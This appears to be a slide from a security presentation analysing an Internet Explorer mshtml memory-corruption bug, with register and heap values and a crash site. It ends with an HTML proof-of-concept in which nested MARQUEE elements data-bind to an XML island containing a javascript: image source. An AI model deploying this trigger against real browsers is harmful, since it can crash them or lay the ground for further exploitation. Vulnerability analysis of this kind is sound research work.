 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 8             DWORD PTR [EDI+0Ch] = 0x12345678

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


                      mshtml!CElement::Notify+0x119



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 